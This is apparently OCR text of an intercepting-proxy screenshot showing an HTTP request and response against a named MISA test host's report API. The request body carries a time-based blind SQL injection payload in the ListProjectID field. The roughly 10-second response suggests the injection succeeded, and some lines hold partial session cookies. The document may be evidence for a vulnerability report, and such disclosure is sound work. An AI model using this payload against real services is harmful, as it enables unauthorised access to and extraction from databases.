 Request
Pretty Raw \n Actions
1 POST /APIS/TaskAPI/api/Report/getReportGanttData HTTP/1.1
2 Content-Length: 53
3 Host: testamisapp.misa.vn:443
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Origin: https://testamisapp.misa.vn
10 Referer: https://testamisapp.misa.vn/task/report?tabID=9
11 Cookie: _ga=GA1.2.598082869.1627445094; x-deviceid=309d7961-10ef-45ad-be82
fd0ed895e08974fd1920308705aab4cb49557ecc9727f8f06102bf0410a92d80; _ga_Q7T
; _gat_UA-158901111-2=1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Connection: close
16
17 {
"ListProjectID":"(select*from(select(sleep(10)))a)"
}
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Dec 2021 09:54:42 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Cache-Control: no-store,no-cache
6 Pragma: no-cache
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Origin: https://testamisapp.misa.vn
9 Strict-Transport-Security: max-age=16070400; includeSubDomains
10 Set-Cookie: TS01937fdc=010fb9740496840dcf7da9565061e8dd2ba3169ae125507e9a
11 Content-Length: 171
12
13 {
"ValidateInfo":[
],
"Success":true,
"Code":0,
"SubCode":0,
"UserMessage":null,
"SystemMessage":null,
"Data":[
[
]
],
"GetLastData":true,
"ServerTime":"2021-12-14T16:54:32.511+07:00"
}
Search... 0 matches
827 bytes 10,113 millis
INSPECTOR